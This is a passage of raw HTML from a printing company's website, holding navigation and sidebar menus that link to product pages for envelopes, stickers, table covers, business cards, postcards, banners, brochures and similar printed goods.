data-position="5" data-purl= "envelopes-offset-printed-70lb-linen">70lb Linen Envelopes - Offset</a></li><li><a href="https://www.eliteflyers.com/envelopes-digitally-printed-70lb-natural-white/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="6" data-purl= "envelopes-digitally-printed-70lb-natural-white">70lb Natural Envelopes - Digital</a></li><li><a href="https://www.eliteflyers.com/greeting-cards-14pt-card-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="7" data-purl= "greeting-cards-14pt-card-stock">14pt Greeting Cards</a></li><li><a href="https://www.eliteflyers.com/greeting-cards-14pt-dull-matte-card-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="8" data-purl= "greeting-cards-14pt-dull-matte-card-stock">14pt Dull Matte Greeting Cards</a></li><li><a href="https://www.eliteflyers.com/greeting-cards-full-color-foil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="9" data-purl= "greeting-cards-full-color-foil">Full Color Foil Greeting Cards</a></li><li><a href="https://www.eliteflyers.com/greeting-cards-14pt-natural-card-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="10" data-purl= "greeting-cards-14pt-natural-card-stock">14pt Natural Greeting Cards</a></li><li><a href="https://www.eliteflyers.com/greeting-cards-100lb-linen-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="11" data-purl= "greeting-cards-100lb-linen-stock">100lb Linen Greeting Cards</a></li><li><a href="https://www.eliteflyers.com/3d-lenticular-greeting-cards/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="12" data-purl= "3d-lenticular-greeting-cards">3D Lenticular Greeting Cards<span class="ml-2 badge badge-info">New</span></a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/stickers-roll-labels-and-clings/products/" class='all-product dropdown-item' >Stickers, Labels, & Clings</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/paper-stickers/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "paper-stickers">Paper Stickers</a></li><li><a href="https://www.eliteflyers.com/full-color-foil-stickers/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "full-color-foil-stickers">Full Color Foil Stickers</a></li><li><a href="https://www.eliteflyers.com/white-vinyl-stickers/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "white-vinyl-stickers">White Vinyl Stickers</a></li><li><a href="https://www.eliteflyers.com/clear-vinyl-stickers/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "clear-vinyl-stickers">Clear Vinyl Stickers</a></li><li><a href="https://www.eliteflyers.com/vinyl-stickers-4mil-matte-finish/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "vinyl-stickers-4mil-matte-finish">Matte Vinyl Stickers</a></li><li><a href="https://www.eliteflyers.com/vinyl-bumper-stickers/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="6" data-purl= "vinyl-bumper-stickers">Vinyl Bumper Stickers</a></li><li><a href="https://www.eliteflyers.com/white-static-cling/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="7" data-purl= "white-static-cling">White Static Cling</a></li><li><a href="https://www.eliteflyers.com/clear-static-cling/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="8" data-purl= "clear-static-cling">Clear Static Cling</a></li><li><a href="https://www.eliteflyers.com/perforated-adhesive-vinyl/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="9" data-purl= "perforated-adhesive-vinyl">Perforated Adhesive Vinyl</a></li><li><a href="https://www.eliteflyers.com/adhesive-vinyl/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="10" data-purl= "adhesive-vinyl">Adhesive Vinyl</a></li><li><a href="https://www.eliteflyers.com/low-tack-adhesive-vinyl/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="11" data-purl= "low-tack-adhesive-vinyl">Low-Tack Adhesive Vinyl</a></li><li><a href="https://www.eliteflyers.com/roll-labels-70lb-white-paper-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="12" data-purl= "roll-labels-70lb-white-paper-stock">70lb White Paper Roll Labels</a></li><li><a href="https://www.eliteflyers.com/roll-labels-70lb-eggshell-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="13" data-purl= "roll-labels-70lb-eggshell-stock">70lb Eggshell Roll Labels</a></li><li><a href="https://www.eliteflyers.com/white-bopp-roll-labels/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="14" data-purl= "white-bopp-roll-labels">White BOPP Roll Labels</a></li><li><a href="https://www.eliteflyers.com/clear-bopp-roll-labels/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="15" data-purl= "clear-bopp-roll-labels">Clear BOPP Roll Labels</a></li><li><a href="https://www.eliteflyers.com/silver-metallic-roll-labels/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="16" data-purl= "silver-metallic-roll-labels">Silver Metallic Roll Labels</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/table-advertising/products/" class='all-product dropdown-item' >Table Advertising</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/table-tents/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "table-tents">Table Tents</a></li><li><a href="https://www.eliteflyers.com/table-top-displays/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "table-top-displays">Table Top Displays</a></li><li><a href="https://www.eliteflyers.com/retractable-table-top-displays/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "retractable-table-top-displays">Retractable Table-Top Displays</a></li><li><a href="https://www.eliteflyers.com/table-topper/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "table-topper">Table Topper<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/table-runners-9oz-polyesther-fabric/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "table-runners-9oz-polyesther-fabric">Table Runner</a></li><li><a href="https://www.eliteflyers.com/table-covers-9oz-polyesther-fabric-3-sided/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="6" data-purl= "table-covers-9oz-polyesther-fabric-3-sided">Table Cover 3 Sided</a></li><li><a href="https://www.eliteflyers.com/table-covers-9oz-polyesther-fabric-4-sided/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="7" data-purl= "table-covers-9oz-polyesther-fabric-4-sided">Table Cover 4 Sided</a></li><li><a href="https://www.eliteflyers.com/outdoor-table-cover/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="8" data-purl= "outdoor-table-cover">Outdoor Table Cover</a></li><li><a href="https://www.eliteflyers.com/bar-height-table-cover/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="9" data-purl= "bar-height-table-cover">Bar-Height Table Cover<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/fitted-table-cover-3-sided/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="10" data-purl= "fitted-table-cover-3-sided">Fitted Table Cover 3 Sided</a></li><li><a href="https://www.eliteflyers.com/fitted-table-cover-4-sided/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="11" data-purl= "fitted-table-cover-4-sided">Fitted Table Cover 4 Sided</a></li><li><a href="https://www.eliteflyers.com/fitted-bar-height-table-cover/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="12" data-purl= "fitted-bar-height-table-cover">Fitted Bar-Height Table Cover<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/fitted-cafe-height-table-cover/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="13" data-purl= "fitted-cafe-height-table-cover">Fitted Café-Height Table Cover<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/bar-height-round-table/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="14" data-purl= "bar-height-round-table">Bar-Height Round Table</a></li><li><a href="https://www.eliteflyers.com/trade-show-table-6ft/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="15" data-purl= "trade-show-table-6ft">6ft. Trade Show Table</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/personalized-tech-accessories/products/" class='all-product dropdown-item' >Tech Accessories<span class="ml-2 badge badge-info">New</span></a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/mouse-pads/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "mouse-pads">Mouse Pads</a></li><li><a href="https://www.eliteflyers.com/mini-powerbank-custom-printed/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "mini-powerbank-custom-printed">Mini Powerbank</a></li><li><a href="https://www.eliteflyers.com/solar-powerbank-custom-printed/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "solar-powerbank-custom-printed">Solar Powerbank</a></li><li><a href="https://www.eliteflyers.com/usb-jump-drives/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "usb-jump-drives">USB Jump Drives</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/event-tickets/products/" class='all-product dropdown-item' >Tickets</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/event-tickets/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "event-tickets">Event Tickets</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/wristbands/products/" class='all-product dropdown-item' >Wristbands</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/tyvek-wristbands/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "tyvek-wristbands">Tyvek® Wristbands</a></li><li><a href="https://www.eliteflyers.com/vinyl-wristbands/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "vinyl-wristbands">Vinyl Wristbands</a></li><li><a href="https://www.eliteflyers.com/silicone-rings/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "silicone-rings">Silicone Rings<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/silicone-wristbands/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "silicone-wristbands">Silicone Wristbands</a></li><li><a href="https://www.eliteflyers.com/glow-in-the-dark-silicone-wristbands/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "glow-in-the-dark-silicone-wristbands">Glowing Wristbands<span class="ml-2 badge badge-info">New</span></a></li></ul></li><li><a href="https://www.eliteflyers.com/product_category_info.php" class='all-product dropdown-item' >View All <i class="fa fa-caret-right"></i></a></li></ul></li><li class="nav-item dropdown "><a href="https://www.eliteflyers.com/print-production-timelines.html" class='nav-link'  target="_self"><span> Production Timeline </span></a></li><li class="nav-item dropdown "><a href="https://www.eliteflyers.com/nationwide-worldwide-shipping.html" class='nav-link'  target="_self"><span> Shipping </span></a></li><li class="nav-item dropdown "><a href="https://www.eliteflyers.com/sample-pack-request-form.html" class='nav-link'  target="_self"><span> Sample Requests </span></a></li><li class="nav-item dropdown "><a href="https://www.eliteflyers.com/quote_create.php" class='nav-link'  target="_self"><span> Request a Quote </span></a></li><li class="nav-item dropdown "><a href="https://www.eliteflyers.com/contact-us.html" class='nav-link'  target="_self"><span> Contact Us </span></a></li></ul></div></div></div></nav><!--Slideshow--><div class="container body-container py-3 "><!--Main Content--><div class="row"><!--Left Panel--><div class="col-12 col-md-4 col-lg-3 col-xl-3  sidebar-offcanvas sidebar d-none d-md-block" id="sidebar-left" role="navigation"><div id="togglemenu_sidebar21" class="card mb-4"><div class="card-header pl-3 bg-light"><h4 class="card-title m-0">Popular Categories</h4></div><div class="card-body p-0"><div id="accordionmenu21" class="list-group list-group-flush accordion-menu"><div class="list-group-item p-0"><a href="#sidebar_menu_collapse1" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" data-parent="#accordionmenu21" >Business Cards</a><div id="sidebar_menu_collapse1" class="collapse " ><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/business-cards-16pt-card-stock-uv-matte-spotuv/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "1" data-purl = "business-cards-16pt-card-stock-uv-matte-spotuv" ><span> Premium 16pt Business Cards</span></a></li><li ><a href="https://www.eliteflyers.com/uncoated-business-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "2" data-purl = "uncoated-business-cards" ><span> Uncoated Business Cards</span></a></li><li ><a href="https://www.eliteflyers.com/linen-business-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "3" data-purl = "linen-business-cards" ><span> Linen Business Cards</span></a></li><li ><a href="https://www.eliteflyers.com/folded-business-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "4" data-purl = "folded-business-cards" ><span> Folded Business Cards</span></a></li><li ><a href="https://www.eliteflyers.com/silk-business-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "5" data-purl = "silk-business-cards" ><span> Silk Business Cards</span></a></li><li ><a href="https://www.eliteflyers.com/velvet-business-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "6" data-purl = "velvet-business-cards" ><span> Velvet Business Cards</span></a></li><li ><a href="https://www.eliteflyers.com/full-color-foil-business-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "7" data-purl = "full-color-foil-business-cards" ><span> Full Color Foil Business Cards</span></a></li><li ><a href="https://www.eliteflyers.com/lenticular-business-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "8" data-purl = "lenticular-business-cards" ><span> Lenticular Business Cards</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/metal-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "9" data-purl = "metal-cards" ><span> Metal Cards</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/18pt-business-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "10" data-purl = "18pt-business-cards" ><span> 18pt C1S Business Cards</span></a></li><li ><a href="https://www.eliteflyers.com/brown-kraft-business-cards-18pt/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "11" data-purl = "brown-kraft-business-cards-18pt" ><span> 18pt Brown Kraft</span></a></li><li ><a href="https://www.eliteflyers.com/eggshell-business-cards-34pt/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "12" data-purl = "eggshell-business-cards-34pt" ><span> 34pt Eggshell Business Cards</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/black-suede-business-cards-22pt/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "13" data-purl = "black-suede-business-cards-22pt" ><span> 22pt Black Suede</span></a></li><li ><a href="https://www.eliteflyers.com/cotton-business-cards-45pt/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "14" data-purl = "cotton-business-cards-45pt" ><span> 45pt Cotton Business Cards</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse3" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" data-parent="#accordionmenu21" >Flyers & Postcards</a><div id="sidebar_menu_collapse3" class="collapse " ><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/short-run-flyers-16pt-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "1" data-purl = "short-run-flyers-16pt-card-stock" ><span> Short Run 16pt Flyers</span></a></li><li ><a href="https://www.eliteflyers.com/flyers-16pt-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "2" data-purl = "flyers-16pt-card-stock" ><span> 16pt Flyers</span></a></li><li ><a href="https://www.eliteflyers.com/16pt-flyers-with-spot-uv/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "3" data-purl = "16pt-flyers-with-spot-uv" ><span> 16pt Flyers with Spot UV</span></a></li><li ><a href="https://www.eliteflyers.com/full-color-foil-flyers/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "4" data-purl = "full-color-foil-flyers" ><span> 16pt Full Color Foil Flyers</span></a></li><li ><a href="https://www.eliteflyers.com/flyers-100lb-book-magazine-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "5" data-purl = "flyers-100lb-book-magazine-stock" ><span> 100lb Book Flyers</span></a></li><li ><a href="https://www.eliteflyers.com/weatherproof-flyers-10pt/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "6" data-purl = "weatherproof-flyers-10pt" ><span> 10pt Weatherproof Flyers</span></a></li><li ><a href="https://www.eliteflyers.com/short-run-postcards-16pt-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "7" data-purl = "short-run-postcards-16pt-card-stock" ><span> Short Run 16pt Postcards</span></a></li><li ><a href="https://www.eliteflyers.com/postcards-16pt-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "8" data-purl = "postcards-16pt-card-stock" ><span> 16pt Postcards</span></a></li><li ><a href="https://www.eliteflyers.com/16pt-postcards-with-spot-uv/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "9" data-purl = "16pt-postcards-with-spot-uv" ><span> 16pt Postcards with Spot UV</span></a></li><li ><a href="https://www.eliteflyers.com/100lb-linen-postcards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "10" data-purl = "100lb-linen-postcards" ><span> 100lb Linen Postcards</span></a></li><li ><a href="https://www.eliteflyers.com/14pt-natural-postcards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "11" data-purl = "14pt-natural-postcards" ><span> 14pt Natural Postcards</span></a></li><li ><a href="https://www.eliteflyers.com/14pt-dull-matte-postcards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "12" data-purl = "14pt-dull-matte-postcards" ><span> 14pt Dull Matte Postcards</span></a></li><li ><a href="https://www.eliteflyers.com/postcards-18pt-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "13" data-purl = "postcards-18pt-card-stock" ><span> 18pt C1S Postcards</span></a></li><li ><a href="https://www.eliteflyers.com/brown-kraft-postcards-18pt/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "14" data-purl = "brown-kraft-postcards-18pt" ><span> 18pt Brown Kraft</span></a></li><li ><a href="https://www.eliteflyers.com/silk-laminated-postcards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "15" data-purl = "silk-laminated-postcards" ><span> 16pt Silk Postcards</span></a></li><li ><a href="https://www.eliteflyers.com/silk-laminated-postcards-with-spot-uv/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "16" data-purl = "silk-laminated-postcards-with-spot-uv" ><span> 16pt Silk with Spot UV</span></a></li><li ><a href="https://www.eliteflyers.com/silk-laminated-postcards-with-foil-stamping/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "17" data-purl = "silk-laminated-postcards-with-foil-stamping" ><span> 16pt Silk with Foil Stamping</span></a></li><li ><a href="https://www.eliteflyers.com/velvet-laminated-postcards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "18" data-purl = "velvet-laminated-postcards" ><span> 16pt Velvet Postcards</span></a></li><li ><a href="https://www.eliteflyers.com/velvet-laminated-postcards-with-spot-uv-16pt/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "19" data-purl = "velvet-laminated-postcards-with-spot-uv-16pt" ><span> 16pt Velvet with Spot UV</span></a></li><li ><a href="https://www.eliteflyers.com/velvet-postcards-with-raised-spot-uv-16pt/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "20" data-purl = "velvet-postcards-with-raised-spot-uv-16pt" ><span> 16pt Velvet with Raised Spot UV</span></a></li><li ><a href="https://www.eliteflyers.com/velvet-postcards-with-raised-foil-16pt/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "21" data-purl = "velvet-postcards-with-raised-foil-16pt" ><span> 16pt Velvet with Raised Foil</span></a></li><li ><a href="https://www.eliteflyers.com/32pt-core-postcards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "22" data-purl = "32pt-core-postcards" ><span> 32pt Core Postcards</span></a></li><li ><a href="https://www.eliteflyers.com/3d-lenticular-postcards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "23" data-purl = "3d-lenticular-postcards" ><span> 3D Lenticular Postcards</span><span class="float-right badge badge-info"> New</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse6" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" data-parent="#accordionmenu21" >Banners</a><div id="sidebar_menu_collapse6" class="collapse " ><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/vinyl-banners-13oz-scrim/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "1" data-purl = "vinyl-banners-13oz-scrim" ><span> 13oz Vinyl Banners</span></a></li><li ><a href="https://www.eliteflyers.com/vinyl-banners-15oz-blockout/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "2" data-purl = "vinyl-banners-15oz-blockout" ><span> Blockout 15oz. Vinyl Banners</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/mesh-banners-8oz/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "3" data-purl = "mesh-banners-8oz" ><span> 8oz Mesh Banners</span></a></li><li ><a href="https://www.eliteflyers.com/polyester-banners-9oz-fabric/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "4" data-purl = "polyester-banners-9oz-fabric" ><span> 9oz Polyester Banners</span></a></li><li ><a href="https://www.eliteflyers.com/artist-canvas-17mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "5" data-purl = "artist-canvas-17mil" ><span> 17mil Artist Canvas</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/mounted-artist-canvas-17mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "6" data-purl = "mounted-artist-canvas-17mil" ><span> 17mil Mounted Artist Canvas</span></a></li><li ><a href="https://www.eliteflyers.com/24x60-banner-with-collapsible-x-stand/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "7" data-purl = "24x60-banner-with-collapsible-x-stand" ><span> 24x60 Collapsible X-Stand</span></a></li><li ><a href="https://www.eliteflyers.com/33x80-banner-with-retractable-stand/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "8" data-purl = "33x80-banner-with-retractable-stand" ><span> 33x80 Retractable Stand</span></a></li><li ><a href="https://www.eliteflyers.com/outdoor-retractable-stand-with-banner/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "9" data-purl = "outdoor-retractable-stand-with-banner" ><span> Outdoor Retractable Stand</span></a></li><li ><a href="https://www.eliteflyers.com/xchange-retractor-kit/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "10" data-purl = "xchange-retractor-kit" ><span> XChange Retractor Kit</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/backpack-banners/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "11" data-purl = "backpack-banners" ><span> Backpack Banners</span></a></li><li ><a href="https://www.eliteflyers.com/backdrop-banner-with-stand/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "12" data-purl = "backdrop-banner-with-stand" ><span> Backdrop Banner with Stand</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse10" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" data-parent="#accordionmenu21" >Brochures</a><div id="sidebar_menu_collapse10" class="collapse " ><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/brochures-100lb-book-magazine-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "1" data-purl = "brochures-100lb-book-magazine-stock" ><span> 100lb Book Brochures</span></a></li><li ><a href="https://www.eliteflyers.com/brochures-100lb-cover-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "2" data-purl = "brochures-100lb-cover-stock" ><span> 100lb Cover Brochures</span></a></li><li ><a href="https://www.eliteflyers.com/brochures-14pt-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "3" data-purl = "brochures-14pt-card-stock" ><span> 14pt Brochures</span></a></li><li ><a href="https://www.eliteflyers.com/brochures-14pt-card-stock-with-spot-uv/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "4" data-purl = "brochures-14pt-card-stock-with-spot-uv" ><span> 14pt Brochures with Spot UV</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse22" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" data-parent="#accordionmenu21" >Hanger Cards</a><div id="sidebar_menu_collapse22" class="collapse " ><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/14pt-dull-matte-door-hangers/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "1" data-purl = "14pt-dull-matte-door-hangers" ><span> 14pt Dull Matte Door Hangers</span></a></li><li ><a href="https://www.eliteflyers.com/door-hangers-16pt-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "2" data-purl = "door-hangers-16pt-card-stock" ><span> 16pt Door Hangers</span></a></li><li ><a href="https://www.eliteflyers.com/bottle-neck-hangers/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "3" data-purl = "bottle-neck-hangers" ><span> Bottle Neck Hangers</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse29" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" data-parent="#accordionmenu21" >Lenticular Products<span class="float-right badge badge-info"> New</span></a><div id="sidebar_menu_collapse29" class="collapse " ><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/lenticular-business-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "1" data-purl = "lenticular-business-cards" ><span> Lenticular Business Cards</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/3d-lenticular-postcards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "2" data-purl = "3d-lenticular-postcards" ><span> 3D Lenticular Postcards</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/3d-lenticular-greeting-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "3" data-purl = "3d-lenticular-greeting-cards" ><span> 3D Lenticular Greeting Cards</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/3d-lenticular-posters/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "4" data-purl = "3d-lenticular-posters" ><span> 3D Lenticular Posters</span><span class="float-right badge badge-info"> New</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse15" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" data-parent="#accordionmenu21" >Graphic Design</a><div id="sidebar_menu_collapse15" class="collapse " ><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/logo-design/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "1" data-purl = "logo-design" ><span> Logo Design</span></a></li><li ><a href="https://www.eliteflyers.com/graphic-design-business-card/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "2" data-purl = "graphic-design-business-card" ><span> Business Card Design</span></a></li><li ><a href="https://www.eliteflyers.com/graphic-design-brochures/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "3" data-purl = "graphic-design-brochures" ><span> Brochure Design</span></a></li><li ><a href="https://www.eliteflyers.com/graphic-design-flyer-postcard/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "4" data-purl = "graphic-design-flyer-postcard" ><span> Flyer / Postcard Design</span></a></li><li ><a href="https://www.eliteflyers.com/signage-design/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "5" data-purl = "signage-design" ><span> Signage Design</span></a></li><li ><a href="https://www.eliteflyers.com/stationery-design/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "6" data-purl = "stationery-design" ><span> Stationery Design</span></a></li><li ><a href="https://www.eliteflyers.com/web-design/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position= "7" data-purl = "web-design" ><span> Web Design</span></a></li></ul></div></div></div></div></div><div id="togglemenu_sidebar0" class="card mb-4"><div class="card-header pl-3 bg-light"><h4 class="card-title m-0">Categories</h4></div><div class="card-body p-0"><div id="accordionmenu0" class="list-group list-group-flush accordion-menu"><div class="list-group-item p-0"><a href="#sidebar_menu_collapse5" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Apparel & Accessories					</a><div id="sidebar_menu_collapse5" class="collapse " 